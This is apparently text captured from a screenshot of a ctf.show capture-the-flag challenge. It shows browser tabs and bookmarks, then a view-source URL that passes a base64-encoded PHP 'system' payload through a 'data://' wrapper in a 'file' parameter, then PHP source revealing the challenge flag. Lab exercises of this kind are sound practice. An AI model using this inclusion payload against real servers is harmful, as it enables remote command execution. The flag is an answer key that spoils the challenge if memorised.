 ctf.show
d37efa05-b315-4825-a06b-8678
https://d37efa05-b315-4825-a06
Base64 在线编码解码 | Base64
view-source:https://d37efa05-b315-4825-a06b-86782143d174.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGV
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: hlxa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   hlxa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: hlxa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{57900bfb-29f6-4047-9647-f98eba4caa99}";